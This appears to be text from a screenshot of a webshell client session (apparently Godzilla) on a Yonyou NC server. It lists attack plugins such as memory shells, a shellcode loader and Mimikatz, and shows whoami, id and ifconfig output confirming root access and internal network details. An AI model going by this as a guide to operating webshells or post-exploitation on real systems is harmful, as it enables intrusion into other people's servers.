 Url:http:/ 8080/index.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/yonyou/nchome/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 2.6.32-696.el6.x86_64 os.arch: amd64
/yonyou/nchome/ >whoami
root
/yonyou/nchome/ >id
uid=0(root) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_java_t:s0-s0:c0.c1023
/yonyou/nchome/ >ifconfig
eth0 Link encap:Ethernet HWaddr 00:50:56:AE:6A:AD
inet addr:10.125.60.70 Bcast:10.125.60.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:feae:6aad/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:840299938 errors:0 dropped:0 overruns:0 frame:0
TX packets:1868702367 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:526896605838 (490.7 GiB) TX bytes:2150568533133 (1.9 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:1732743 errors:0 dropped:0 overruns:0 frame:0
TX packets:1732743 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4486592489 (4.1 GiB) TX bytes:4486592489 (4.1 GiB)
/yonyou/nchome/ >
完成